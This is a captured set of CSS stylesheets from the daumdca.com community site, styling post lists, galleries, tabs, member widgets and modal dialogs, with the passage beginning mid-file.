        padding: 0.4em 0 0.4em 0;
        margin: 1em 0 1em 0;
        width: 105%;
    }
}

.btm-wrapper .material-symbols-outlined {
    font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 40
}

.btm-wrapper .material-symbols-outlined {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    vertical-align: middle;
    padding-right: 5px;
}

.btm-wrapper .main-2-2-box {
    background-color: #333;
}

.btm-wrapper .main-2-2-title h3 {
    font-size: 0.6em;
    margin: 10px 0 10px 0;
    position: relative;
    left: 0.5em;
    font-weight: bold;
}

.btm-wrapper .main-2-2-para {
    margin-bottom: 2.5em;
    font-size: 1.2em;
}

.btm-wrapper .main-2-2-title h3 .circle {
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 10px;
    height: 10px;
    /* background-color: #ff4d4d; */
    background-color: #333333;
    border-radius: 50%;
}

/* Intro Section */
.btm-wrapper .intro {
    text-align: center;
    margin-bottom: 40px;
    word-break: auto-phrase;
}

.btm-wrapper .intro h2 {
    font-size: 2.2em;
    margin-bottom: 15px;
    font-weight: bold;
}

.btm-wrapper .color-red {
    color: #ff4d4d;
}

/* Info Container */
.btm-wrapper .info-container {
    background-color: #fff;
    padding: 30px;
    border-radius: 10px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
    margin-bottom: 40px;
}

.btm-wrapper .info-container h2 {
    font-size: 2.2em;
    text-align: center;
    margin-bottom: 30px;
}

.btm-wrapper .info-container-inner {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    gap: 20px;
}

.btm-wrapper .info-wrap {
    flex: 1;
    min-width: 250px;
    text-align: center;
    p {
        text-align: left;
    }
}

.btm-wrapper .img-wrap img {
    width: 100%;
    max-width: 400px;
    height: auto;
    border-radius: 10px;
}

.btm-wrapper .info-text h3 {
    font-size: 1.4em;
    margin: 15px 0;
}

.btm-wrapper .info-text p {
    color: #666;
}

/* Main Box 1 */
.btm-wrapper #main-box-1 {
    background-color: #fff;
    padding: 30px;
    border-radius: 10px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
    margin-bottom: 40px;
    p {
        text-align: left;
        font-size: 1.1em;
    }
}

.btm-wrapper .border-green {
    border-top: 5px solid rgb(87, 207, 117);
}

.btm-wrapper .border-blue {
    border-top: 5px solid rgb(87, 87, 207);
}

.btm-wrapper .border-yellow {
    border-top: 5px solid rgb(219, 221, 82);
}

.btm-wrapper #main-content-1 h2, .btm-wrapper #main-content-2 h2 {
    font-size: 2.2em;
    margin-bottom: 20px;
    text-align: center;
}

.btm-wrapper #main-content-2 article {
    margin: 20px 0;
}

.btm-wrapper #main-content-2 h3 {
    font-size: 1.3em;
    margin-bottom: 10px;
}

/* Footer */
.btm-wrapper footer {
    text-align: center;
    padding: 20px;
    background-color: #fff;
    border-top: 1px solid #eee;
    color: #666;
}

@media (max-width: 768px) {
    .btm-wrapper .main-text-container h1 {
        font-size: 2em;
    }

    .btm-wrapper .main-text-container p {
        font-size: 1em;
    }

    .btm-wrapper .main-box-2-1-container {
        grid-template-columns: repeat(1, 1fr);
        gap: 0;
    }

    .btm-wrapper .info-container-inner {
        flex-direction: column;
    }

    .btm-wrapper .content-5-item {
        flex-direction: column;
    }

    .btm-wrapper .reverse {
        flex-direction: column-reverse;
    }
}

.btm-wrapper #main-box-5 {
    background-color: #fff;
    padding: 30px;
    border-radius: 10px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
    margin-bottom: 40px;
}

.btm-wrapper .img-container {
    min-width: 250px;
    text-align: center;
}

.btm-wrapper .img-container img {
    width: 100%;
    max-width: 450px;
    height: auto;
    border-radius: 10px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
}

.btm-wrapper .content-5-item {
    display: flex;
    justify-content: space-between;
    gap: 20px;
    margin-bottom: 30px;
}

.btm-wrapper .content-5-desc {
    background-color: #ffffff88;
    padding: 30px;
    border-radius: 10px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.btm-wrapper .content-5-title {
    margin-bottom: 20px;
}

.btm-wrapper .qna-container {
    margin-bottom: 1em;
}

.btm-wrapper .qna-container h2 {
    font-weight: bold;
}

.btm-wrapper .item-box {
    background-color: #fff;
    padding: 30px;
    border-radius: 10px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
    margin-bottom: 15px;
    display: flex;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    align-items: center;
}

.btm-wrapper .item-box:hover {
    transform: translateY(-5px);
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
}

.btm-wrapper .item-img {
    max-width: 70px;
    max-height: 70px;
    margin-right: 20px;
    flex: 1;
}

.btm-wrapper .item-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    margin-right: 20px;
}

@media (max-width: 768px) {
    .btm-wrapper .item-img {
        min-width: 50px;
    }

    .btm-wrapper {
        /* 여기에 btm-wrapper에 대한 공통 스타일을 넣을 수 있습니다. */
        font-size: 0.9em;
    }

    .btm-wrapper .content-wrapper {
        padding: 0.5em;
    }

    .btm-wrapper #main-box-2 {
        padding: 6px;
    }
}

.btm-wrapper .item-content {
    border-left: 1px solid rgb(180, 180, 180);
    /* margin-left: 20px; */
    padding-left: 20px;
    flex: 2;
    h3 {
        margin-bottom: 0.3em;
        font-weight: bold;
    }

    p {
        line-height: 20px;
        font-size: 1.1em;
    }
}


--- FILE ---
content_type: text/css
request_url: https://daumdca.com/thema/Basic/widget/basic-post-gallery/widget.css?ver=180821
body_size: -80
content:
@charset "utf-8";

.basic-post-gallery { overflow:hidden; line-height:20px; }
.basic-post-gallery .txt-normal { letter-spacing:0; }
.basic-post-gallery .txt-short { letter-spacing:-1px; padding-right:1px; }
.basic-post-gallery .post-vicon { position:absolute; left:6px; top:6px; color: #fff; font-size:20px; z-index:1; text-shadow: 1px 1px 1px #000; }
.basic-post-gallery .post-none { padding:50px 10px; text-align:center; color:#888; }
.basic-post-gallery .post-row { float:left; overflow:hidden; }
.basic-post-gallery .post-list { overflow:hidden; }
.basic-post-gallery .post-image { position:relative; overflow:hidden; }
.basic-post-gallery .post-content { padding-top:10px; margin:-2px 0px; overflow:hidden; }
.basic-post-gallery .post-subject { overflow:hidden; letter-spacing:-1px; padding-right:1px; }
.basic-post-gallery .post-sp { color:#ccc; margin:0px 4px; }
.basic-post-gallery .post-text { font-size:12px; color:#888; margin-top:4px; }
.is-pc .ko .basic-post-gallery .post-ko { font-size:11px; height: 27px;}


--- FILE ---
content_type: text/css
request_url: https://daumdca.com/skin/addon/devine-post/widget-daumd.css?tm=1703388391
body_size: 2560
content:
@charset "utf-8"; /* best-post-addon */


.adm-hit{
    display:none;
}
.best-post-addon .row {
    margin-left: -10px;
    margin-right: -10px;
}

.best-post-addon .col {
    padding-left: 10px;
    padding-right: 10px;
}

.best-post-addon ul {
    padding: 0px;
    margin: 0px;
    line-height: 22px;
    list-style: none;
}

.best-post-addon li {
    margin: 0;
    padding: 0px;
}

.best-post-addon li .new {
    width: 13px;
    height: 13px;
    background: #ff2f00;
    border-radius: 50%;
    text-align: center;
    line-height: 13px;
    color: #fff !important;
    font-size: 10px;
    font-weight: bold;
    margin-right: 4px;
}

.best-post-addon li a {
    margin: 0;
    padding: 0px;
    display: block;
    text-overflow: ellipsis;
    white-space: nowrap;
    word-wrap: normal;
    overflow: hidden;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
}

.best-post-addon li a .wrap-title {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    word-wrap: normal;
    padding-right: 5px;
    max-width: calc( 100% - 24px );
}

.best-post-addon li a .title-hold {
    display: flex;
    justify-content: flex-start;
    width: calc( 100% - 90px );
}

.best-post-addon li a .wrap-title-opt {
}

.best-post-addon li a .name {
    width: 90px;
    text-align: left;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    word-wrap: normal;
}

.best-post-addon li a:hover {
    color: crimson;
    font-weight: normal;
}

.best-post-addon .btn-wset {
    padding: 0 0 15px;
}

.ens {
    margin-bottom: 10px !important;
}

.tab_ens {
    width: 33.333% !important;
}

.bg-color {
    background-color: #ff3300;
    color: #fff;
}

#top_tab_2 .rank-icon, #top_tab_5 .rank-icon {
    display: none;
}

.rank-icon {
    display: inline-block;
    padding: 0px 6px;
    font-size: 11px;
    letter-spacing: -1px;
    line-height: 16px;
    font-weight: normal;
    margin-right: 2px;
    min-width: 22px;
    text-align: center;
}

.rank1 {
    background-color: #ff3300;
    color: #fff;
}

.rank2 {
    background-color: #ff3300;
    color: #fff;
}

.rank3 {
    background-color: #ff3300;
    color: #fff;
}

.panel_custom {
    border: 1px solid #ddd;
    margin-bottom: 0;
}

.h_tab li {
    width: 50%
}

.nav-tabs>li {
    padding-left: 0;
    padding-right: 0
}

.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover {
    border-color: #e6e6e6;
    color: #969696;
    background-color: #e6e6e6
}
.nav-tabs>li>a>h2 {
    font-size: 13px;
    font-weight: 600;
    margin: 0;
}

.nav-tabs>li>a {
    border-radius: 0;
    padding: 15px 20px;
    padding-top: 0;
    margin-right: 0;
    line-height: 1;
    color: rgba(98,98,98,.7);
    font-size: 13px;
    font-weight: 600;
    min-width: 50px;
    text-transform: uppercase;
    text-align: center;
}

.nav-tabs>li>a:focus,.nav-tabs>li>a:hover {
    background: 0 0;
    border-color: transparent;
    color: #8B8B8B
}

.nav-tabs>li>a .tab-icon {
    margin-right: 6px
}

.nav-tabs~.tab-content {
    overflow: hidden;
    border-top: 0;
}

.nav-tabs~.tab-content>.tab-pane.slide-left,.nav-tabs~.tab-content>.tab-pane.slide-right {
    -webkit-transition: all .3s ease!important;
    transition: all .3s ease!important
}

.nav-tabs~.tab-content>.tab-pane.slide-left.sliding,.nav-tabs~.tab-content>.tab-pane.slide-right.sliding {
    opacity: 0!important
}

.nav-tabs~.tab-content>.tab-pane.slide-left.active,.nav-tabs~.tab-content>.tab-pane.slide-right.active {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    -ms-transform: translate(0,0);
    opacity: 1
}

.nav-tabs~.tab-content>.tab-pane.slide-left.sliding {
    -webkit-transform: translate3d(10%,0,0)!important;
    transform: translate3d(10%,0,0)!important;
    -ms-transform: translate(10%,0)!important
}

.nav-tabs~.tab-content>.tab-pane.slide-right.sliding {
    -webkit-transform: translate3d(-10%,0,0)!important;
    transform: translate3d(-10%,0,0)!important;
    -ms-transform: translate(-10%,0)!important
}

.nav-tabs.nav-tabs-left:after,.nav-tabs.nav-tabs-right:after {
    border-bottom: 0
}

.nav-tabs.nav-tabs-left>li,.nav-tabs.nav-tabs-right>li {
    float: none
}

.nav-tabs.nav-tabs-left {
    float: left
}

.nav-tabs.nav-tabs-left~.tab-content {
    border-left: 1px solid rgba(0,0,0,.1)
}

.nav-tabs.nav-tabs-right {
    float: right
}

.nav-tabs.nav-tabs-right~.tab-content {
    border-right: 1px solid rgba(0,0,0,.1)
}

.nav-tabs-simple {
    border-bottom: 0;
    background: #f3f3f4;
}

.nav-tabs-simple:after {
    width: 100%;
    position: relative;
    bottom: 3px;
    z-index: 120
}

.nav-tabs-simple>li {
    margin-bottom: 0
}

.nav-tabs-primary.nav-tabs-simple>li:after {
    background-color: #6d5cae
}

.nav-tabs-success.nav-tabs-simple>li:after {
    background-color: #10cfbd
}

.nav-tabs-complete.nav-tabs-simple>li:after {
    background-color: #48b0f7
}

.nav-tabs-danger.nav-tabs-simple>li:after {
    background-color: #f55753
}

.nav-tabs-warning.nav-tabs-simple>li:after {
    background-color: #f8d053
}

.nav-tabs-info.nav-tabs-simple>li:after {
    background-color: #3b4752
}

.nav-tabs-simple>li.active a,.nav-tabs-simple>li.active a:focus,.nav-tabs-simple>li.active a:hover {
    background-color: #fff;
    border-color: transparent;
    text-align: center;
    color: #e50020;
}

.nav-tabs-linetriangle,.nav-tabs-simple.nav-tabs-left:after,.nav-tabs-simple.nav-tabs-right:after {
    border-bottom: 0
}

.nav-tabs-simple>li.active:after,.nav-tabs-simple>li:hover:after {
    height: 3px
}

.nav-tabs-simple.nav-tabs-left>li:after,.nav-tabs-simple.nav-tabs-right>li:after {
    width: 0;
    height: 100%;
    top: 0;
    bottom: 0;
    position: absolute
}

.nav-tabs-simple.nav-tabs-left>li.active:after,.nav-tabs-simple.nav-tabs-left>li:hover:after,.nav-tabs-simple.nav-tabs-right>li.active:after,.nav-tabs-simple.nav-tabs-right>li:hover:after {
    width: 3px
}

.nav-tabs-simple.nav-tabs-left>li:after {
    right: 0
}

.nav-tabs-simple.nav-tabs-right>li:after {
    left: 0
}

.nav-tabs-linetriangle:after {
    border-bottom: 1px solid rgba(0,0,0,.1);
    width: 100%;
    position: relative;
    bottom: 0
}

.nav-tabs-linetriangle>li.active>a {
    background: 0 0;
    box-shadow: none;
    border-color: transparent
}

.nav-tabs-linetriangle>li.active>a:active,.nav-tabs-linetriangle>li.active>a:focus,.nav-tabs-linetriangle>li.active>a:hover {
    border-color: transparent;
    background-color: transparent
}

.nav-tabs-linetriangle>li.active>a:after,.nav-tabs-linetriangle>li.active>a:before {
    border: solid transparent;
    content: "";
    height: 0;
    left: 50%;
    pointer-events: none;
    position: absolute;
    width: 0;
    z-index: 1;
    top: 100%
}

.nav-tabs-linetriangle>li.active>a:after {
    border-top-color: #fafafa;
    border-width: 10px;
    margin-left: -10px
}

.nav-tabs-linetriangle>li.active>a:before {
    border-top-color: rgba(0,0,0,.2);
    border-width: 11px;
    margin-left: -11px
}

.nav-tabs-linetriangle>li>a span {
    font-size: 1em;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.nav-tabs-linetriangle>li>a,.nav-tabs-linetriangle>li>a:focus,.nav-tabs-linetriangle>li>a:hover {
    overflow: visible;
    -webkit-transition: color .2s ease 0s;
    transition: color .2s ease 0s
}

.nav-tabs-linetriangle~.tab-content {
    background: #fff
}

.nav-tabs-linetriangle.nav-tabs-left.nav-tabs:after {
    border-bottom: none
}

.nav-tabs-linetriangle.nav-tabs-left.nav-tabs>li.active>a:before {
    border-top: 11px solid transparent;
    border-bottom: 11px solid transparent;
    border-left: 11px solid rgba(0,0,0,.2)
}

.nav-tabs-linetriangle.nav-tabs-left.nav-tabs>li.active>a:after {
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-left: 10px solid #fafafa;
    margin-top: 1px;
    margin-right: 2px
}

.nav-tabs-linetriangle.nav-tabs-left.nav-tabs>li.active>a:after,.nav-tabs-linetriangle.nav-tabs-left.nav-tabs>li.active>a:before {
    top: auto;
    right: -23px;
    left: auto
}

.nav-tabs-linetriangle.nav-tabs-right.nav-tabs:after {
    border-bottom: none
}

.nav-tabs-linetriangle.nav-tabs-right.nav-tabs>li.active>a:before {
    border-top: 11px solid transparent;
    border-bottom: 11px solid transparent;
    border-right: 11px solid rgba(0,0,0,.2)
}

.nav-tabs-linetriangle.nav-tabs-right.nav-tabs>li.active>a:after {
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-right: 10px solid #fafafa;
    margin-top: 1px;
    margin-left: -9px
}

.nav-tabs-linetriangle.nav-tabs-right.nav-tabs>li.active>a:after,.nav-tabs-linetriangle.nav-tabs-right.nav-tabs>li.active>a:before {
    top: auto;
    left: -12px;
    right: auto
}

@media screen and (max-width: 58em) {
    .nav-tabs-linetriangle {
        font-size:.6em
    }
}

.panel .panel-heading.separator:after {
    content: "";
    height: 1px;
    background: rgba(0,0,0,.08);
    left: 16px;
    right: 16px;
    position: absolute;
    bottom: 0
}

.panel .panel-heading+.panel-body {
    padding-top: 15px;
    height: calc(100% - 50px)
}

.panel .panel-heading .panel-title {
    font-family: Montserrat;
    text-transform: uppercase;
    display: inline-block;
    letter-spacing: .02em;
    font-size: 12px;
    font-weight: 600;
    margin: 0;
    padding: 0;
    line-height: normal;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-text-stroke: 0;
    filter: alpha(opacity=40);
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease
}

.panel .panel-heading .panel-controls {
    float: right;
    margin-top: -3px
}

.panel .panel-heading .panel-controls ul {
    margin: 0;
    padding: 0
}

.panel .panel-heading .panel-controls ul li {
    display: inline-block;
    list-style: none;
    line-height: 0
}

.panel .panel-heading .panel-controls:after {
    content: "";
    display: table;
    clear: both
}

.panel .panel-heading.panel-heading-hover .panel-title {
    opacity: .4
}

.panel .panel-heading.panel-heading-hover:hover .panel-title {
    opacity: 1
}

.panel.panel-condensed .panel-heading .panel-title,.panel.panel-hover .panel-heading .panel-title {
    opacity: .4
}

.panel.panel-default {
    border: 1px solid #DEDEDE
}

.panel.panel-bordered {
    border: 1px solid rgba(230,230,230,.7)
}

.panel.panel-condensed .panel-heading {
    padding: 13px 13px 0;
    min-height: 30px
}

.panel.panel-condensed .panel-body {
    padding: 13px
}

.panel.panel-hover:hover .panel-heading .panel-title {
    opacity: 1
}

.panel.panel-transparent {
    background: 0 0;
    -webkit-box-shadow: none;
    box-shadow: none
}

.panel.panel-transparent .panel-body {
    background: 0 0
}

.panel.full-height {
    height: calc(100%)
}

.panel.full-height .panel-body {
    width: 100%;
    height: 100%
}

.panel.panel-featured {
    -webkit-box-shadow: -1px 1px 3px 0 rgba(121,129,135,.14);
    box-shadow: -1px 1px 3px 0 rgba(121,129,135,.14);
    width: calc(100% - 50px);
    float: right
}

.panel.panel-featured .panel-title h4 {
    font-family: Montserrat;
    font-size: 16px;
    text-transform: uppercase;
    color: #f0f0f0
}

.panel.panel-featured .panel-body h3 {
    line-height: 34px;
    font-size: 26px
}

.panel.panel-featured .footer .username {
    line-height: 8px;
    padding-top: 10px;
    font-size: 16px
}

.panel.panel-featured .footer .buttons li {
    display: inline;
    list-style: none;
    font-weight: 700;
    margin-left: 20px
}

.panel.panel-featured .footer .buttons li:first-child {
    margin-left: 0
}

.panel.panel-featured .footer .buttons .heart {
    color: #f55753
}

.panel.panel-featured .footer .buttons .comment {
    color: #626262
}

.panel.panel-featured .ribbon {
    width: 38px;
    height: 38px;
    margin-left: -39px;
    float: left;
    -webkit-box-shadow: inset -3px 0 3px 0 rgba(0,0,0,.14);
    box-shadow: inset -3px 0 3px 0 rgba(0,0,0,.14)
}

.panel.panel-featured .ribbon.green {
    background: #48b0f7
}

.panel.panel-featured .ribbon.blue {
    background: #10cfbd
}

.panel.hover-fill:hover {
    background: #f0f0f0
}

.panel.hover-stroke:hover {
    border: 1px solid #e6e6e6
}

.panel .panel-body {
    padding: 10px;
    height: 100%;
    width: 100%
}

.panel .panel-body.no-padding .row {
    margin-left: 0;
    margin-right: 0
}

.panel .panel-body.no-bottom-padding {
    padding-bottom: 0
}

.panel .panel-body.no-top-padding {
    padding-top: 0
}

.panel .panel-body .title {
    margin-top: 0
}

.panel .panel-body.scrollable {
    margin-bottom: 20px
}

.nav-tabs-fillup {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000;
    -moz-perspective: 1000;
    perspective: 1000
}

.nav-tabs-fillup>li>a,.nav-tabs-fillup>li>a:after {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden
}

.nav-tabs-fillup>li {
    overflow: hidden
}

.nav-tabs-fillup>li>a {
    backface-visibility: hidden;
    -webkit-transition: color .3s ease 0s;
    transition: color .3s ease 0s;
    background: 0 0
}

.nav-tabs-fillup>li>a:after {
    backface-visibility: hidden;
    background: #10cfbd;
    border: 1px solid #10cfbd;
    content: "";
    height: calc(100% + 1px);
    left: 0;
    position: absolute;
    top: 0;
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
    -webkit-transition: -webkit-transform .3s ease 0s;
    transition: transform .3s ease 0s;
    width: 100%;
    z-index: -1
}

.nav-tabs-primary.nav-tabs-fillup>li>a:after {
    background: #6d5cae;
    border: 1px solid #6d5cae
}

.nav-tabs-success.nav-tabs-fillup>li>a:after {
    background: #10cfbd;
    border: 1px solid #10cfbd
}

.nav-tabs-complete.nav-tabs-fillup>li>a:after {
    background: #48b0f7;
    border: 1px solid #48b0f7
}

.nav-tabs-warning.nav-tabs-fillup>li>a:after {
    background: #f8d053;
    border: 1px solid #f8d053
}

.nav-tabs-danger.nav-tabs-fillup>li>a:after {
    background: #f55753;
    border: 1px solid #f55753
}

.nav-tabs-info.nav-tabs-fillup>li>a:after {
    background: #3b4752;
    border: 1px solid #3b4752
}

.nav-tabs-fillup>li>a span {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translate3d(0,5px,0);
    transform: translate3d(0,5px,0);
    -webkit-transition: -webkit-transform .5s ease 0s;
    transition: transform .5s ease 0s;
    display: block;
    font-weight: 700;
    line-height: 1.5
}

.nav-tabs-fillup>li.active {
    z-index: 100
}

.nav-tabs-fillup>li.active>a,.nav-tabs-fillup>li.active>a:focus,.nav-tabs-fillup>li.active>a:hover {
    border-color: transparent;
    background: 0 0;
    color: #fff
}

.nav-tabs-fillup>li.active>a:after {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    -ms-transform: translate(0,0)
}

.nav-tabs-fillup>li.active .icon:before,.nav-tabs-fillup>li.active>a span {
    -webkit-transform: translate3d(0,-5px,0);
    transform: translate3d(0,-5px,0);
    -ms-transform: translate(0,-5px)
}

.nav-tabs-fillup .icon:before {
    -webkit-transform: translate3d(0,5px,0);
    transform: translate3d(0,5px,0);
    -ms-transform: translate(0,5px);
    -webkit-transition: transform .5s ease 0s;
    transition: transform .5s ease 0s;
    display: block;
    margin: 0
}

.nav-tabs-fillup~.tab-content {
    background: #fff
}

.nav-tabs-fillup.nav-tabs-left,.nav-tabs-fillup.nav-tabs-left:after,.nav-tabs-fillup.nav-tabs-right,.nav-tabs-fillup.nav-tabs-right:after {
    border-bottom: none
}

.nav-tabs-fillup.nav-tabs-left>li>a:after,.nav-tabs-fillup.nav-tabs-right>li>a:after {
    width: calc(100% + 1px);
    height: 100%
}

.nav-tabs-fillup.nav-tabs-left>li.active a:after,.nav-tabs-fillup.nav-tabs-right>li.active a:after {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    -ms-transform: translate(0,0)
}

.nav-tabs-fillup.nav-tabs-left>li>a:after {
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0);
    -ms-transform: translate(100%,0)
}

.nav-tabs-fillup.nav-tabs-left>li>a span {
    -webkit-transform: translate3d(5px,0,0);
    transform: translate3d(5px,0,0);
    -ms-transform: translate(5px,0)
}

.nav-tabs-fillup.nav-tabs-left>li.active .icon:before,.nav-tabs-fillup.nav-tabs-left>li.active a span {
    -webkit-transform: translate3d(-5px,0,0);
    transform: translate3d(-5px,0,0);
    -ms-transform: translate(-5px,0)
}

.nav-tabs-fillup.nav-tabs-right>li>a:after {
    -webkit-transform: translate3d(-100%,0,0);
    transform: translate3d(-100%,0,0);
    -ms-transform: translate(-100%,0);
    left: -1px
}

.nav-tabs-fillup.nav-tabs-right>li>a span {
    -webkit-transform: translate3d(-5px,0,0);
    transform: translate3d(-5px,0,0);
    -ms-transform: translate(-5px,0)
}

.nav-tabs-fillup.nav-tabs-right>li.active .icon:before,.nav-tabs-fillup.nav-tabs-right>li.active a span {
    -webkit-transform: translate3d(5px,0,0);
    transform: translate3d(5px,0,0);
    -ms-transform: translate(5px,0)
}


--- FILE ---
content_type: text/css
request_url: https://daumdca.com/thema/Basic/widget/basic-post-sliderpc/widget.css?ver=180821
body_size: -35
content:
@charset "utf-8";

.basic-post-slider { overflow:hidden; position:relative; width:100%; line-height:20px; }
.basic-post-slider .txt-normal { letter-spacing:0; }
.basic-post-slider .txt-short { letter-spacing:-1px; padding-right:1px; }
.basic-post-slider .post-vicon { position:absolute; left:6px; top:6px; color: #fff; font-size:20px; z-index:1; text-shadow: 1px 1px 1px #000; }
.basic-post-slider .post-none { padding:50px 10px; text-align:center; color:#888; }
.basic-post-slider .post-image { position:relative; overflow:hidden; }
.basic-post-slider .post-content { padding-top:10px; margin:-2px 0px; overflow:hidden; }
.basic-post-slider .post-subject { overflow:hidden; letter-spacing:-1px; padding-right:1px; }
.basic-post-slider .post-text { font-size:12px; color:#888; margin-top:4px;}
.basic-post-slider .post-sp { color:#ccc; margin:0px 4px; }
.is-pc .ko .basic-post-slider .post-ko { font-size:11px; }


--- FILE ---
content_type: text/css
request_url: https://daumdca.com/thema/Basic/widget/basic-post-list1/widget.css?tm=1679947137
body_size: 28
content:
@charset "utf-8"; .basic-post-list .post-list {
    list-style: none;
    padding: 0px;
    margin: -2px 0px;
    line-height: 22px;
}

.basic-post-list .post-list li {
    padding: 0px;
    margin: 0px;
}

.basic-post-list .post-list li b {
    letter-spacing: -1px;
    padding-right: 1px;
}

.basic-post-list .post-list li .name {
    letter-spacing: -1px;
    color: #888;
    padding-left: 4px;
    padding-right: 1px;
}

.basic-post-list .post-list .txt-normal {
    letter-spacing: 0;
}

.basic-post-list .post-none {
    padding: 50px 10px;
    text-align: center;
    color: #888;
}

.basic-post-list .wr-text {
    font-family: dotum;
    font-size: 11px;
    letter-spacing: -1px;
    line-height: 11px;
    font-weight: normal;
}

.basic-post-list .wr-icon {
    display: inline-block;
    padding: 0px;
    margin: 0px;
    line-height: 12px;
    vertical-align: middle;
    background-repeat: no-repeat;
    background-position: 0px 0px;
}

.basic-post-list .wr-new {
    width: 13px;
    height: 13px;
    background: #ff2f00;
    border-radius: 50%;
    text-align: center;
    line-height: 13px;
    color: #fff !important;
    font-size: 10px;
    font-weight: bold;
}

.basic-post-list .wr-secret {
    width: 12px;
    height: 12px;
    background-image: url('./img/icon_secret.gif');
}

.basic-post-list .wr-video {
    width: 12px;
    height: 12px;
    background-image: url('./img/icon_video.gif');
}

.basic-post-list .wr-image {
    width: 12px;
    height: 12px;
    background-image: url('./img/icon_image.gif');
}

.basic-post-list .wr-file {
    width: 12px;
    height: 12px;
    background-image: url('./img/icon_file.gif');
}


--- FILE ---
content_type: text/css
request_url: https://daumdca.com/thema/Basic/widget/basic-member/widget.css?tm=1680080868
body_size: -105
content:
@charset "utf-8"; /* widget-basic-member-list */
.widget-basic-member-list {
}

.widget-basic-member-list ul {
    padding: 0px;
    margin: 0px;
    line-height: 22px;
    list-style: none;
}

.widget-basic-member-list li {
    margin: 0;
    padding: 0px;
    display: flex;
}

.widget-basic-member-list li .icon {
    color: #ddd;
}

.widget-basic-member-list li .count {
    margin-left: 8px;
    margin-right: 4px;
}

.widget-basic-member-list li.item-none {
    padding: 50px 10px;
}

.widget-basic-member-list li.btn-wset {
    display: none;
}


--- FILE ---
content_type: text/css
request_url: https://daumdca.com/thema/Basic/assets/css/dialog.css?1742888546
body_size: 662
content:
@charset "utf-8"; .def_modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 10000;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0;
  background-color: rgb(0 0 0 / 32%);
}

.def_modal .def_modal_inner {
  margin: 0 auto;
  max-width: 800px;
  min-height: calc(100% - 3.5rem);
  display: flex;
  align-items: center;
}

.def_modal .def_modal_inner .modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: white;
  background-clip: padding-box;
  border: 1px solid rgba(0,0,0,.2);
  border-radius: .3rem;
  outline: 0;
  min-height: 50px;
}

.def_modal .def_modal_inner .modal-content input{
  padding:5px; 
  font-size:13px;
}

.def_modal .def_modal_inner .modal-content button{
  padding:5px 7px; 
  font-size:13px;
}


.def_modal .modal-content .modal-title {
  font-size: 18px;
  color: #3b1b1b;
  margin-bottom: 10px;
  background: #555555;
  color: white;
  padding: 4px;
  font-weight: bold;
}

.def_modal .modal-content {
  padding: 10px;
}



.btn-prison {
  cursor: pointer;
  color: white;
  background: red;
  padding: 5px 5px;
  border-radius: 2px;
}

/* trade-coupon */
#modal-trade-coupon {
}

.def_modal#modal-trade-coupon .def_modal_inner {
  max-width: 400px;
}

#modal-trade-coupon .modal-content .status-wrap {
  display: flex;
  align-items: center;
  padding: 5px 0;
  margin-bottom: 5px;
}

#modal-trade-coupon .modal-content .status-wrap .status {
  /* font-weight: bold; */
  margin-right: 10px;
  font-size: 15px;
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
}

#modal-trade-coupon .modal-content .status-wrap .status > div {
  margin: 0px 5px 3px 0;
}

#modal-trade-coupon .modal-content .status-wrap .status .status-inner-list{
  display:flex;
  flex-wrap: wrap;
  flex-direction: row;
}

#modal-trade-coupon .modal-content .status-wrap .status .status-inner {
  padding: 5px;
  background: #f1f1f1;
  border-radius: 3px;
  border: 1px solid rgb(0 0 0 / 7%);
  display: flex;
  flex-direction: column;
  align-content: center;
  align-items: center;
  margin-right: 5px;
}

#modal-trade-coupon .modal-content .status-wrap .status .status-inner > div
{
  padding: 5px 0;
}
#modal-trade-coupon .modal-content .status-wrap .status .status-inner .explain
{display: inline-block;/* min-width: 120px; */text-align: right;margin-right: 5px;}

#modal-trade-coupon .modal-content .status-wrap .status .status-exp{
  color: red;
  /* font-weight: bold; */
}

/* prison */
#modal-prison {
}

#modal-prison .modal-content {
  padding: 10px;
}

#modal-prison .modal-content .modal-title {
  font-size: 18px;
  color: #3b1b1b;
  margin-bottom: 10px;
  background: #555555;
  color: white;
  padding: 4px;
  font-weight: bold;
}


#modal-prison .modal-content .modal-title .board_info{
  
margin-right: 5px;
  
text-align: right;
}

#modal-prison .modal-content .status-wrap {
  display: flex;
  align-items: center;
  padding: 5px 0;
  margin-bottom: 5px;
}

